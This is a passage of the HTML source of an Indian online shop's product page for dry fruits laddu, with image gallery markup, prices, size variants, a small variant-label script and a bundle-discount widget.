                <img src="//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=416" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=54 54w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=74 74w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=104 104w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=162 162w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=208 208w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=324 324w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-22012265136257"
              data-media-position="4"
              data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-4
"
              >
                <img src="//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=416" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=54 54w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=74 74w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=104 104w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=162 162w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=208 208w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=324 324w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21846954279041"
              data-media-position="1"
              data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut"
              style="--ratio: 100.0%"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Play video 1 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-5
"
              >
                <img src="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=416" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut" srcset="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=54 54w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=74 74w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=104 104w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=162 162w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=208 208w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=324 324w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15654193889409__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--15654193889409__main"
          data-section="template--15654193889409__main"
          data-url="/products/dry-fruits-laddu"
          class="product__info-container main-product__info-container"
        ><div class="tablet-container">
  <div class="tablet">
    <svg
      xmlns:dc="http://purl.org/dc/elements/1.1/"
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="15"
      fill="#2e2f3c"
      version="1.1"
      id="Layer_1"
      x="0px"
      y="0px"
      viewBox="0 0 24 24"
      style="enable-background:new 0 0 24 24;"
      xml:space="preserve"
    >
      <metadata>
        <dc:creator>Davooda</dc:creator>
        <dc:relation>https://davooda.com</dc:relation>
      </metadata>

      <style type="text/css">
        .st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st3{fill:#1E1E1E;}
        .st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st7{fill:#010101;}
        .st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
      </style>
      <g>
        <path
          class="st0"
          d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18h-3"
        />
        <line class="st0" x1="5" y1="13" x2="2" y2="13" />
      </g>
      <line class="st0" x1="15" y1="18" x2="9" y2="18" />
      <circle class="st0" cx="6.5" cy="18.5" r="2.5" />
      <circle class="st0" cx="17.5" cy="18.5" r="2.5" />
      <polyline class="st0" points="15,7 15,12 15,14 " />
      <line class="st0" x1="1" y1="9" x2="7" y2="9" />
      <line class="st0" x1="4" y1="19" x2="3" y2="19" />
    </svg>
    <span>Fast Shipping</span>
  </div>

  <div class="tablet">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="15"
      fill="#2e2f3c"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      fill="#000000"
      version="1.1"
      id="Capa_1"
      viewBox="0 0 361.014 361.014"
      xml:space="preserve"
    >
      <g>
        <g id="Layer_5_47_">
          <path
            d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.77,8.791,186.637,8.791h-12.26    c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.291,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075    c0,35.436,20.987,43.609,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.347-16.347    c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c51.86,0,94.912,38.418,102.2,88.288    c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184    c2.25,0,1.868,1.798,1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.743    c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.753c0,13.119,10.635,23.752,23.753,23.752    h22.933c9.112,0,17.023-5.132,21.005-12.662c0.348-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373    c1.694-5.758,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,29.978-43.609v-25.075    C361.013,137.082,340.026,126.94,331.035,126.94z"
          />
        </g>
      </g>
    </svg>
    <span>Instant Support</span>
  </div>

  <div class="tablet">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="15"
      fill="#2e2f3c"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      version="1.1"
      viewBox="0 0 256 256"
      xml:space="preserve"
    >
      <defs></defs>
      <g
        style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
      >
        <path
          d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 36.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.46 C 45.509 37.557 45.254 37.605 45 37.605 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 88 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.176 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.251 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -15.187 V 21.768 L 47 36.955 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076 6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783 89.884 45.393 90 45 90 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.326 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.874 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081 -2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.081 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081 -2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.081 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081 -2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.081 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
      </g>
    </svg>
    <span>COD Available</span>
  </div>
</div>

<style>
  .tablet-container{
  width: 100%;
  display: flex;
  gap: 7px;
  }
  .tablet{
  width: max-content;
  background-color: #F5DEA4;
  border-radius: 15px;
  max-width: 200px;
  padding: 1px 5px;
  font-size: 9.5px;
  line-height: 20px;
  display: flex;
  font-weight: 600;
  gap: 5px;
  align-items: center;
  color: #000;
  }
</style>
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1">
                    Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut
                  </h1>
                  <a href="/products/dry-fruits-laddu" class="product__title">
                    <h2 class="h1">
                      Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-Ac29mWFV6YURNelVZc__judge_me_reviews_preview_badge_yWRtyB" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6573733347457'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.48' data-number-of-reviews='450' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.48' tabindex='0' aria-label='4.48 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 450 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--15654193889409__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 1.6rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 2.3rem;
    }
  </style>


<div
  class="
    price price-template--15654193889409__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=glc-money>₹ 650.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=glc-money>₹ 650.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=glc-money>₹ 845.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">23</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--15654193889409__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39399499399297">
                    
<input type="hidden" name="product-id" value="6573733347457" /><input type="hidden" name="section-id" value="template--15654193889409__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--15654193889409__main"
    class="no-js-hidden"
    data-section="template--15654193889409__main"
    data-url="/products/dry-fruits-laddu"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="vertical"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
        data-option-position="1"  {# 👈 used by JS to read current option values #}
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15654193889409__main-option_1_label_container'>
            <div class="product-form__label-row"> 
              <label class="form__label" for="Option-template--15654193889409__main-0">
                
                  <span id="custom-label-template--15654193889409__main-1">
                    
                    
                    Size - 500 gm
                  </span>
                
              </label>
                <span
                  class="variant-size-meta-pill"
                  data-variant-size-meta="true"
                ></span>
              
            </div>

            
            
          </div>
        
        
            
<div class="variant-pill-wrapper variant-pill-wrapper--popular">
    <input
      type="radio"
      id="template--15654193889409__main-1-0"
      name="Size"
      value="500 gm"
      form="product-form-template--15654193889409__main"
      
        checked
      
      class=""
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-0"
    >
      <span class="variant-pill-text">500 gm</span>

      
        <span class="variant-badge-popular">Most popular</span>
      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>
<div class="variant-pill-wrapper">
    <input
      type="radio"
      id="template--15654193889409__main-1-1"
      name="Size"
      value="250 gm"
      form="product-form-template--15654193889409__main"
      
      class=""
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-1"
    >
      <span class="variant-pill-text">250 gm</span>

      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>
<div class="variant-pill-wrapper">
    <input
      type="radio"
      id="template--15654193889409__main-1-2"
      name="Size"
      value="1 kg"
      form="product-form-template--15654193889409__main"
      
      class=""
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-2"
    >
      <span class="variant-pill-text">1 kg</span>

      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>

        
        
        <div class='product-form__under-container'></div>
      </div>
    <script type="application/json">
      [{"id":39399499399297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"DFL02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","public_title":"500 gm","options":["500 gm"],"price":65000,"weight":500,"compare_at_price":84500,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499366529,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"DFL03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm","public_title":"250 gm","options":["250 gm"],"price":32900,"weight":250,"compare_at_price":44400,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499432065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"DFL01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg","public_title":"1 kg","options":["1 kg"],"price":129000,"weight":1000,"compare_at_price":148200,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script><script type="application/json" id="variant-size-meta-template--15654193889409__main">
    {"39399499399297": "",
"39399499366529": "",
"39399499432065": ""
}
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15654193889409__main"
  style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15654193889409__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15654193889409__main"
        class="select__select"
        form="product-form-template--15654193889409__main"
      ><option
            
              selected="selected"
            
            
            value="39399499399297"
          >500 gm - ₹ 650.00</option><option
            
            
            value="39399499366529"
          >250 gm - ₹ 329.00</option><option
            
            
            value="39399499432065"
          >1 kg - ₹ 1,290.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<style>
  .product-form__label-row {
    display: inline-flex;
    align-items: center;
    gap: 8px;
  }

  .variant-size-meta-pill {
    padding: 3px 10px;
    border-radius: 4px;
    background: #ff3b30;
    color: #ffffff;
    font-size: 11px;
    line-height: 1.2;
    font-weight: 500;
    white-space: nowrap;
  }

  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    var variantSelects = document.querySelector('#variant-selects-template--15654193889409__main');
    if (!variantSelects) return;

    var pill = variantSelects.querySelector('[data-variant-size-meta="true"]');
    if (!pill) return;

    // Parse variants JSON (from the existing script block)
    var variantsScript = variantSelects.querySelector('script[type="application/json"]:not([id^="variant-size-meta-"])');
    if (!variantsScript) return;

    var variants;
    try {
      variants = JSON.parse(variantsScript.textContent);
    } catch (e) {
      console.error('Failed to parse variants JSON', e);
      return;
    }

    // Parse variantId -> size text map
    var metaScript = document.getElementById('variant-size-meta-template--15654193889409__main');
    if (!metaScript) return;

    var sizeMeta = {};
    try {
      sizeMeta = JSON.parse(metaScript.textContent);
    } catch (e) {
      console.error('Failed to parse size meta JSON', e);
      sizeMeta = {};
    }

    function getSelectedOptions() {
      var optionWrappers = variantSelects.querySelectorAll('.product-form__input[data-option-position]');
      var selected = [];

      optionWrappers.forEach(function (wrapper) {
        var pos = parseInt(wrapper.getAttribute('data-option-position'), 10);
        if (!pos) return;

        var value = null;

        // dropdown
        var selectEl = wrapper.querySelector('select');
        if (selectEl) {
          value = selectEl.value;
        } else {
          // pills/swatches: radio inputs
          var checked = wrapper.querySelector('input[type="radio"]:checked');
          if (checked) value = checked.value;
        }

        if (value !== null) {
          selected[pos - 1] = value;
        }
      });

      return selected;
    }

    function getCurrentVariantId() {
      var selected = getSelectedOptions();
      if (!selected.length) return null;

      for (var i = 0; i < variants.length; i++) {
        var v = variants[i];
        if (!v.options || v.options.length !== selected.length) continue;

        var match = true;
        for (var j = 0; j < selected.length; j++) {
          if (v.options[j] !== selected[j]) {
            match = false;
            break;
          }
        }

        if (match) return String(v.id);
      }

      return null;
    }

    function updateSizePill() {
      var variantId = getCurrentVariantId();
      var text = variantId && sizeMeta[variantId] ? sizeMeta[variantId] : '';

      if (text) {
        pill.textContent = text;
        pill.style.display = '';
      } else {
        pill.textContent = '';
        pill.style.display = 'none';
      }
    }

    // Initial state
    updateSizePill();

    // Any change inside variant-selects will trigger recompute
    variantSelects.addEventListener('change', updateSizePill);

    // Some themes fire custom events on variant change; hook into that as well
    document.addEventListener('variant:change', function (event) {
      if (!variantSelects.contains(event.target)) return;
      updateSizePill();
    });
  });
</script>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top"
  id="quantity-breaks-template--15654193889409__main"
  data-section="template--15654193889409__main"
  data-items="3"
  
  data-update-prices="true"
  data-update-pdp-prices="true"
  data-money-format="&lt;span class=glc-money&gt;₹ {{amount}}&lt;/span&gt;"
  data-base-price="65000"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-1);--vertical-items-align:flex-start;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--15654193889409__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--15654193889409__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="84500"
          data-percentage-left="1.0"
          data-fixed-discount="0"
